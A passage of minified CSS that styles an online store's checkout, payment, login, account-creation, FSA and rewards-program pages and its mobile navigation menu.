.form-group #couponSection .coupon-insert .fill-area button{min-width:88px;width:27.5vw;height:34px;padding:0;line-height:1;font-size:.875rem;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec{padding-top:4.6875vw;padding-left:6.25vw;padding-right:6.25vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec #reedemrewardamtid{font-size:.875rem;line-height:1.313rem;color:#025685;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec #reedemrewardamtid #reedemrewardamt{margin-left:10.9375vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec p{padding-right:1.875vw;padding-top:3.125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec p span a{color:#025685;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection{margin-top:6.25vw;padding-top:1.875vw;padding-bottom:6.25vw;background-color:#f2f2f2;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection ul.form-group{padding-right:2.1875vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection ul.form-group .form-check-label{display:flex;align-items:flex-start;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection ul.form-group .form-check-label input{margin-right:7px;margin-top:5px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails{padding-top:1.875vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li:not(:last-child){padding-bottom:1.5625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group input,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group select,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .input-group input,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .input-group select,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-check-label{font-weight:500;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-check-label input[type="radio"]{border-radius:100%;margin-right:5px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field{padding-top:3.125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.expire-date{justify-content:space-between;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.expire-date .expire-month{width:37.1875vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.expire-date .expire-year{width:37.5vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv{align-items:center;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv div{margin-right:4.375vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv div .form-control{width:37.1875vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv div label.about-cvv{width:28.5vw;padding-bottom:0;text-align:center;padding-left:14px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv div label.about-cvv a{color:#eb0400;text-decoration:none;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field label input[type="radio"]{border-radius:100%;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field label span{font-weight:500;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field .input-field .payment-card-logo-container{padding-top:1.5625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field .input-field .payment-card-logo-container .payment-card-logo .img-container{width:45px;height:28px;display:flex;align-items:center;justify-content:center;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field .input-field .payment-card-logo-container .payment-card-logo .img-container img{margin-left:auto;margin-right:auto;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field .input-field .payment-card-logo-container .payment-card-logo .img-container:not(:last-child){margin-right:7px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque label{padding-bottom:2.8125vw;font-weight:500;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque input,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque select,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque .input-group input,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque .input-group select,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque input.form-control{width:78.125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails p.details_check{padding-top:1.25vw;padding-left:0;padding-right:0;font-size:14px;line-height:1.125rem;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote{padding-left:6.25vw;padding-right:6.25vw;padding-top:6.25vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote input,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote select,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote .input-group input,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote .input-group select,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote label{font-weight:400;font-size:14px;line-height:1.125rem;padding-bottom:3.4375vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote textarea{width:78.125vw;}#checkoutsection #checkout-shopping-cart.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;padding-top:6.25vw;padding-bottom:45px;}#checkoutsection #checkout-shopping-cart.custom-container .heading{font-size:1.563rem;line-height:2.313rem;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .about-cart-product{font-weight:normal;padding-left:3.125vw;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .about-cart-product a{color:#025685;font-size:1rem;padding-left:0;padding-bottom:1.5625vw;text-decoration:none;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .about-cart-product .bold{font-weight:600;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .about-cart-product .item-code{padding-top:1.5625vw;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr td{padding-top:4.6875vw;padding-bottom:4.6875vw;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .product-removed-cart p{padding-top:4.6875vw;padding-bottom:4.6875vw;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .product-removed-cart p span{color:#025685;text-decoration:underline;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .span{font-size:1rem;font-color:#3e454c;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .dimention{font-weight:normal;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .cart-count{padding:.313rem .25rem;text-align:center;margin:0 .313rem;border-radius:4px;width:48px;height:1.813rem;display:flex;align-items:center;justify-content:center;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .cart-count .cart-count-btn i{color:#025685;font-size:1rem;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .la-plus:before{font-style:normal;}#checkoutsection #checkout-shopping-cart.custom-container .totalSummary{background-color:#fff;padding-top:1.5625vw;}#checkoutsection #checkout-shopping-cart.custom-container .totalSummary ul{padding-left:0;list-style:none;}#checkoutsection #checkout-shopping-cart.custom-container .totalSummary ul li{display:flex;justify-content:space-between;padding-top:3.125vw;}#checkoutsection #checkout-shopping-cart.custom-container .totalSummary ul li div:first-child{font-weight:500;}#checkoutsection #checkout-shopping-cart.custom-container .totalSummary ul li.total-price{color:#025685;}#checkoutsection #checkout-terms-and-conditions{margin-top:6.25vw;padding:2.125vw .6875vw 2.125vw .6875vw;background-color:#f2f2f2;z-index:0;}#checkoutsection #checkout-terms-and-conditions ul{list-style:none;padding-top:1.6875vw;margin-top:3.6875vw;border-top:1px solid #3e454c;}#checkoutsection #checkout-terms-and-conditions ul.form-group li{padding-top:3.125vw;font-size:14px;line-height:1.125rem;}#checkoutsection #checkout-terms-and-conditions ul.form-group li .form-check-label{display:flex;justify-content:space-between;align-items:flex-start;}#checkoutsection #checkout-terms-and-conditions ul.form-group li .form-check-label input{border-radius:0;margin-right:7px;margin-top:5px;}#checkoutsection #checkout-terms-and-conditions ul.form-group li .form-check-label a{color:#eb0400;}#checkoutsection #checkout-terms-and-conditions ul.form-group li:nth-child(2) p{padding-right:1.875vw;}#checkoutsection #checkout-terms-and-conditions .oder-error-msg{color:#d10b0b;margin-bottom:4.6875vw;font-weight:600;}#checkoutsection #checkout-terms-and-conditions button{font-size:1.563rem;line-height:2.313rem;min-height:50px;height:50px;margin:auto;padding:0 50px;}#checkoutsection #checkout-terms-and-conditions.fixed-top{animation-name:stickyheaderDown;position:unset;}#checkoutsection .hideactivePaypal .img-container{width:120px;height:auto;display:flex;align-items:center;justify-content:center;}#checkoutsection .hideactivePaypal .img-container img{margin-left:auto;margin-right:auto;}#checkoutsection .hideactivePaypal .img-container img{width:100%;}#checkoutsection .hideactivePaypal .img-container:first-child{margin-right:5px;}#checkoutsection .hideactivePaypal .img-container:last-child{margin-left:5px;}.payment-card{display:block;}.payment-card .card-div{display:flex;}.login-container{width:100%;padding-right:var(--bs-gutter-x,5px);padding-left:var(--bs-gutter-x,5px);margin-right:auto;margin-left:auto;padding-top:20px;}.login-container .login-box{width:100%;padding-right:var(--bs-gutter-x,10px);padding-left:var(--bs-gutter-x,10px);margin-right:auto;margin-left:auto;background-color:#f9f7f8;padding-top:15px;padding-bottom:15px;}.login-container .login-box .heading{font-size:1.563rem;font-weight:normal;margin-bottom:15px;}.login-container .login-box form .input-div{padding-bottom:15px;}.login-container .login-box form .input-div label{margin-bottom:0;padding-bottom:5px;font-size:.875rem;font-weight:400;width:100%;}.login-container .login-box form .input-div .input-group .input-group-text{border:1px solid #b1b1b1;border-radius:0;}.login-container .login-box form .input-div .input-group input{border-radius:0;border:1px solid #b1b1b1;}.login-container .login-box form .input-div .input-group.password{position:relative;}.login-container .login-box form .input-div .input-group.password .eye-icon{position:absolute;top:10px;right:10px;cursor:pointer;z-index:5;}.login-container .login-box form .input-div .error-msg{display:block;padding-top:3px;font-size:.875rem;}.login-container .login-box form .forgot-password{font-size:.875rem;text-decoration:underline;}.login-container .login-box form .btn-container{text-align:center;}.login-container .login-box form .btn-container .btn-submit{border-radius:2px;margin:0 auto;margin-top:15px;display:block;width:100%;}.login-container .login-box form .btn-container .signuplink{padding-top:15px;font-size:.75rem;text-align:center;}.login-container .login-box form .btn-container .signuplink .account-link{color:#4f8324;}.login-container .login-box form .signuplink{padding-top:15px;font-size:.75rem;text-align:center;}.login-container .login-box form .signuplink .account-link{color:#4f8324;}.login-container .login-box form .btn-single-sign-in{margin-top:4.6875vw;display:flex;justify-content:center;}.login-container .login-box form .btn-single-sign-in div{width:auto;}.login-container .login-box form .btn-single-sign-in span{border-radius:2px;width:100%;padding:6px 30px;justify-content:center;display:flex;height:34px;align-items:center;background-color:#3b5998;color:#fff;}.login-container .login-box form .btn-single-sign-in span img{margin-right:3.125vw;}.login-container .login-box form .btn-single-sign-in div:nth-child(1) span{margin-right:9px;display:flex;padding:0;align-items:center;}.login-container .login-box form .btn-single-sign-in div:nth-child(2) span{display:flex;align-items:center;border:1px solid #262626;background-color:#fff;color:#000;margin-left:9px;padding:0;}.create-account-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.create-account-container .header{padding-top:20px;border-bottom:1px solid #d3d3d3;}.create-account-container .header h1,.create-account-container .header .h1{font-weight:normal;padding-bottom:15px;margin-bottom:0;font-size:1.563rem;color:#025685;}.create-account-container .header .have-account a{color:#4f8324;}.create-account-container .create-account-form{padding-top:20px;}.create-account-container .create-account-form .mandatory-text{font-size:.875rem;}.create-account-container .create-account-form .personal-login-info .heading,.create-account-container .create-account-form .billing-info .heading{color:#025685;font-weight:500;font-size:1.125rem;padding-top:15px;margin-bottom:15px;}.create-account-container .create-account-form .personal-login-info .input-div,.create-account-container .create-account-form .billing-info .input-div{padding-bottom:15px;}.create-account-container .create-account-form .personal-login-info .input-div input,.create-account-container .create-account-form .personal-login-info .input-div select,.create-account-container .create-account-form .personal-login-info .input-div textarea,.create-account-container .create-account-form .billing-info .input-div input,.create-account-container .create-account-form .billing-info .input-div select,.create-account-container .create-account-form .billing-info .input-div textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}.create-account-container .create-account-form .personal-login-info .input-div input[type="radio"],.create-account-container .create-account-form .billing-info .input-div input[type="radio"]{padding-top:0;padding-bottom:0;}.create-account-container .create-account-form .personal-login-info .input-div .input-group .input-group-text,.create-account-container .create-account-form .billing-info .input-div .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}.create-account-container .create-account-form .personal-login-info .input-div .input-group input,.create-account-container .create-account-form .personal-login-info .input-div .input-group select,.create-account-container .create-account-form .personal-login-info .input-div .input-group textarea,.create-account-container .create-account-form .billing-info .input-div .input-group input,.create-account-container .create-account-form .billing-info .input-div .input-group select,.create-account-container .create-account-form .billing-info .input-div .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}.create-account-container .create-account-form .personal-login-info .input-div select,.create-account-container .create-account-form .billing-info .input-div select{background-color:transparent;}.create-account-container .create-account-form .personal-login-info .input-div label,.create-account-container .create-account-form .billing-info .input-div label{margin-bottom:0;padding-bottom:5px;font-size:.875rem;}.create-account-container .create-account-form .personal-login-info .input-div .error-msg,.create-account-container .create-account-form .billing-info .input-div .error-msg{font-size:.875rem;display:block;padding-top:3px;}.forgot-passoword-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.forgot-passoword-container .header{padding-top:20px;border-bottom:1px solid #d3d3d3;}.forgot-passoword-container .header h1,.forgot-passoword-container .header .h1{font-weight:normal;padding-bottom:15px;margin-bottom:0;font-size:1.563rem;color:#025685;}.forgot-passoword-container .header .have-account a{color:#4f8324;}.forgot-passoword-container .forgot-password-form{padding-top:20px;}.forgot-passoword-container .forgot-password-form .mandatory-text{font-size:.875rem;}.forgot-passoword-container .forgot-password-form .recover-info p{font-size:.875rem;margin-bottom:15px;}.forgot-passoword-container .forgot-password-form .recover-info .input-div{padding-bottom:15px;}.forgot-passoword-container .forgot-password-form .recover-info .input-div input,.forgot-passoword-container .forgot-password-form .recover-info .input-div select,.forgot-passoword-container .forgot-password-form .recover-info .input-div textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}.forgot-passoword-container .forgot-password-form .recover-info .input-div input[type="radio"]{padding-top:0;padding-bottom:0;}.forgot-passoword-container .forgot-password-form .recover-info .input-div .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}.forgot-passoword-container .forgot-password-form .recover-info .input-div .input-group input,.forgot-passoword-container .forgot-password-form .recover-info .input-div .input-group select,.forgot-passoword-container .forgot-password-form .recover-info .input-div .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}.forgot-passoword-container .forgot-password-form .recover-info .input-div select{background-color:transparent;}.forgot-passoword-container .forgot-password-form .recover-info .input-div label{margin-bottom:0;padding-bottom:5px;font-size:.875rem;}.forgot-passoword-container .forgot-password-form .recover-info .input-div .error-msg{font-size:.875rem;display:block;padding-top:3px;}.acticle-tab-card{margin-top:15px;padding-top:15px;padding-bottom:15px;box-shadow:0 3px 10px rgba(88,98,97,.41);border-radius:10px;}.acticle-tab-card .heading{margin-bottom:0;padding-left:4.6875vw;padding-right:4.6875vw;margin-bottom:15px;}.acticle-tab-card .heading a{font-size:1.125rem;}.acticle-tab-card .article-text{padding-left:4.6875vw;padding-right:4.6875vw;font-size:.875rem;}.acticle-tab-card .article-author-date{display:flex;align-items:center;padding-left:4.6875vw;padding-right:4.6875vw;font-size:.875rem;}.acticle-tab-card .article-author-date a{color:#3e454c !important;}.acticle-tab-card .article-author-date .article-texta{color:#3e454c;}.acticle-tab-card .article-author-date .author-name{padding-right:1.5625vw;}.acticle-tab-card .article-author-date .article-date{padding-left:1.5625vw;}.acticle-tab-card .article-author-date .article-date i{margin-right:3px;}#category-FSA{padding:6.25vw 4.6875vw 0 4.6875vw;}#category-FSA h2,#category-FSA .h2{font-size:1.563rem;line-height:2.313rem;text-align:center;margin-bottom:4.6875vw;}#category-FSA .category-container{margin-top:0;display:flex;margin-left:0;margin-right:0;}#category-FSA .category-container .category-img-container{height:auto;margin-top:4.6875vw;width:43.75vw;}#category-FSA .category-container h3,#category-FSA .category-container .h3{margin-top:1.5625vw;margin-bottom:0;font-size:.75rem;line-height:1.313rem;}#category-FSA .category-item-box{width:50%;padding:0;text-align:center;margin-top:0;margin-bottom:0;}#articles-FSA{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;}#articles-FSA .row{padding:0;display:block;}#articles-FSA h1,#articles-FSA .h1{font-size:1.563rem;text-align:center;line-height:2.813rem;text-align:center;margin-bottom:0;}#articles-FSA .article-body{margin-top:4.6875vw;width:95vw;height:auto;background:#fff 0% 0% no-repeat padding-box;box-shadow:0 3px 6px rgba(0,0,0,.16);border-radius:10px;opacity:1;width:auto;height:auto;padding:6.25vw 4.6875vw 6.25vw 4.6875vw;margin-bottom:0;}#articles-FSA .article-title{background-color:#eb0400;font-size:.75rem;color:#fff;line-height:1.125rem;width:85px;height:17px;margin:0;text-align:center;}#articles-FSA .article-subtitle{font-size:1rem;color:#3e454c;padding-top:3.125vw;margin-bottom:0;padding-bottom:3.125vw;}#articles-FSA .article-link{font-size:.875rem;line-height:1.313rem;color:#3e454c;opacity:1;padding:0 6px 10px 0;}#articles-FSA:hover{opacity:1;}#articles-FSA .fa{font-size:16px;}#articles-FSA .article-text{font-size:1rem;color:#3e454c;line-height:1.5rem;}#articles-FSA p{padding-bottom:0;font-size:.875rem;line-height:1.5rem;padding-top:0;margin-bottom:3.125vw;}#FSA-items{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;}#FSA-items h2,#FSA-items .h2{padding:0;text-align:center;font-size:1.875rem;margin-bottom:4.6875vw;line-height:2.313rem;}#FSA-items .product-price{margin-bottom:15px;}#FSA-card{padding-top:6.25vw;}#FSA-card h2,#FSA-card .h2{font-size:1.563rem;color:#3e454c;padding-bottom:0;line-height:2.313rem;margin-bottom:4.6875vw;}#FSA-card .FSA-card-description{margin:0;}#FSA-card .FSA-card-description h3,#FSA-card .FSA-card-description .h3{margin:3.125vw 0 3.125vw 0;font-size:.875rem;color:#3e454c;line-height:1.313rem;font-weight:600;}#FSA-card .FSA-card-description p{margin:0;font-size:.875rem;padding-top:0;}#FSA-card .FSA-card-description h4,#FSA-card .FSA-card-description .h4{margin:0;font-weight:500;font-size:.875rem;padding-top:0;}#FSA-card .FSA-card-description ul{font-size:.875rem;padding:1.5625vw 0 0 4.6875vw;}#FSA-card .FSA-card-description li{font-size:.875rem;list-style:none;}#FSA-card .accordion-body{font-size:.875rem;line-height:1.5rem;padding:0;}#FSA-card .accordion-body a{color:#025685;}#FSA-card .accordion-item:first-of-type .accordion-button{color:#3e454c;padding:15px 0 10px 0;}#FSA-card .accordion-flush .accordion-item .accordion-button{padding:11px 0 0 0;}#FSA-card .accordion-button collapsed{padding:0;}#FSA-card .accordion-header{font-size:1rem;line-height:1.5rem;margin-bottom:0;padding:0;margin:0 0 -8px 0;height:50px;}#FSA-product-description{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;}#FSA-product-description h2,#FSA-product-description .h2{font-size:1.563rem;margin-bottom:4.6875vw;line-height:2.313rem;text-align:center;}#FSA-product-description p{margin-bottom:0;font-size:.875rem;}#FSA-FAQ{padding-top:6.25vw;}#FSA-FAQ p{text-align:start;}#FSA-FAQ h1,#FSA-FAQ .h1{text-align:center;margin:0;font-size:1.563rem;padding-bottom:4.6875vw;}#FSA-FAQ .accordion-header{font-size:1rem;margin:0;line-height:1.5rem;margin-bottom:0;}#FSA-FAQ .accordion-header .accordion-button{padding:3.125vw 0;}#FSA-FAQ .accordion-body{padding-top:3.125vw;padding-bottom:3.125vw;}#FSA-FAQ .accordion-body a{color:#025685;}.accordion-item:first-of-type .accordion-button{padding:15px 0 10px 0;}.accordion-flush .accordion-item .accordion-button{color:#3e454c;padding:15px 0 10px 0;}.accordion-button collapsed{padding:0;}#top-banner-rewards .banner-container-rewards .banner-img-rewards{background-image:url(../img/rewards-program-banner.jpg);height:200px;background-size:cover;}#top-banner-rewards .banner-container-rewards h1,#top-banner-rewards .banner-container-rewards .h1{font-size:1.563rem;color:#fff;line-height:2.313rem;text-align:center;padding:64px 71px 64px 71px;}#benefits-rewards{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}#benefits-rewards h2,#benefits-rewards .h2{margin-bottom:4.6875vw;font-size:1.563rem;line-height:2.313rem;text-align:center;}#benefits-rewards .fa{font-size:50px;color:#025685;}#benefits-rewards h3,#benefits-rewards .h3{margin-bottom:3.125vw;font-size:1rem;line-height:1.5rem;}#benefits-rewards p{text-align:center;margin-bottom:3.125vw;font-size:.875rem;line-height:1.313rem;}#getting-start{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}#getting-start .row .reward-viedo{width:100%;height:51.25vw;}#getting-start .row .reward-viedo-text{padding-top:6.25vw;width:100%;text-align:left;}#getting-start .row .reward-viedo-text ul li{display:contents;margin-bottom:3.125vw;}#getting-start .row .reward-viedo-text ul .btn-signin{margin-top:3.125vw;background-color:#e8e8e8;font-size:1rem;color:#025685;width:90.625vw;height:10.625vw;border-style:none;margin-bottom:6.25vw;}#getting-start .row .reward-viedo-text ul .btn-signup{margin-right:1.5vw;background-color:#4f8324;font-size:1rem;color:#fff;width:90.625vw;height:10.625vw;border-style:none;}#getting-start h2,#getting-start .h2{font-size:1.563rem;padding-top:0;line-height:2.313rem;text-align:center;margin-bottom:3.125vw;}#getting-start p{font-size:.875rem;line-height:1.313rem;margin-bottom:4.6875vw;text-align:center;}#getting-start .steps-p-n{margin-bottom:3.438vw;}#getting-start ul{margin:0;padding:0;}#getting-start li{margin-bottom:20px;list-style:none;}#getting-start .viedo-heading{margin-bottom:3.438vw;font-size:1.125rem;font-weight:500;line-height:1.5rem;padding-top:3.438vw;}#getting-start .text-center{text-align:center;}#getting-start .steps .s-no{width:52px;height:52px;border:3px solid #025685;border-radius:100%;display:flex;align-items:center;justify-content:center;font-size:1.125rem;margin-left:auto;margin-right:auto;font-weight:600;}#getting-start .steps .txt-center{text-align:-webkit-center;}#getting-start .steps .steps-item{margin-bottom:10px;text-align:center;}#program-guidelines{padding-right:4.6875vw;padding-left:4.6875vw;padding-top:1.5625vw;}#program-guidelines h2,#program-guidelines .h2{font-size:1.563rem;padding-top:0;line-height:2.313rem;text-align:center;margin-bottom:4.6875vw;}#program-guidelines p{font-size:1rem;line-height:1.5rem;margin-bottom:4.6875vw;}#program-guidelines li{font-size:.875rem;list-style:disc;line-height:1.313rem;}#program-guidelines li span{display:block;}.category-page-faq-section .section-title .rewar-h2{margin-bottom:4.6875vw;}.category-page-faq-section .accordion-body{padding-top:0;padding-bottom:4.6875vw;font-size:.875rem;}.category-page-faq-section .accordion-body a{color:#025685;}#top-banner-GD .banner-img{background-image:url(../img/banner-giving-day.png);height:62.5vw;background-size:cover;display:flex;justify-content:center;align-items:center;}#top-banner-GD .banner-img .inside-heading h1,#top-banner-GD .banner-img .inside-heading .h1{font-size:1.563rem;color:#fff;line-height:2.375rem;text-align:center;margin:0;}#shipping-terms.custom-container{width:100%;padding-right:var(--bs-gutter-x,1%);padding-left:var(--bs-gutter-x,1%);margin-right:auto;margin-left:auto;}.my-nav{box-shadow:0 3px 6px rgba(0,0,0,.16);padding-top:1.875vw;padding-bottom:1.563vw;}.my-nav span{font-size:1rem;color:#025685;}.my-nav .fa-chevron-circle-down{font-size:1rem;color:#025685;}#my-nav-2 .up-down.fa-chevron-circle-down{display:inline-block !important;}#my-nav-2 .up-down.active{display:inline-block !important;transform:rotate(180deg);}#navbarToggleExternalContent.collapse{z-index:11;border-bottom:1px solid #d3d3d3;width:100%;box-shadow:0 3px 6px rgba(0,0,0,.16);position:absolute;background-color:#fff;justify-content:center;}#navbarToggleExternalContent.collapse .my-drop-menu{background:#fff;position:relative;width:100%;}#navbarToggleExternalContent.collapse .my-drop-menu.active{z-index:1;background:#fff;position:relative;width:100%;}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop{display:flex;justify-content:space-between;align-items:center;color:#000;}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop.active{color:#fff;background-color:#4f8324;}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop.active .fa{transform:rotate(0deg);}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop .fa{transform:rotate(180deg);}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop .fa.active{transform:rotate(0deg);transition:all .3s ease-in;}#navbarToggleExternalContent.collapse .my-drop-menu .drop-menu{box-shadow:0 3px 6px rgba(0,0,0,.16);position:sticky;z-index:1;padding:0;}#navbarToggleExternalContent.collapse .my-drop-menu .drop-menu li .dropdown-item:active{background-color:#4f8324;color:#fff;border-bottom:1px solid #d3d3d3;}#navbarToggleExternalContent.collapse .nav-link:hover,#navbarToggleExternalContent.collapse .nav-link:focus{color:#000;}#navbarToggleExternalContent.collapse .drop-menu li .dropdown-item:active{background-color:#4f8324;color:#fff;border-bottom:1px solid #dcdcdc;}#navbarToggleExternalContent.collapse .drop-menu{display:none;margin-bottom:0;padding-bottom:3.125vw;padding-left:0;}#navbarToggleExternalContent.collapse .drop-menu.active{display:block;z-index:1;background:#fff;padding-bottom:3.125vw;padding-left:0;position:relative;width:100%;}#navbarToggleExternalContent.collapse .my-dropmenu-last .nav-link{color:#000;}#navbarToggleExternalContent.collapse .my-dropmenu-last .nav-link:hover{color:#fff;}#navbarToggleExternalContent.collapse .my-dropmenu-last a{color:#4f8324;}#navbarToggleExternalContent.collapse .my-dropmenu-last .drop-menu 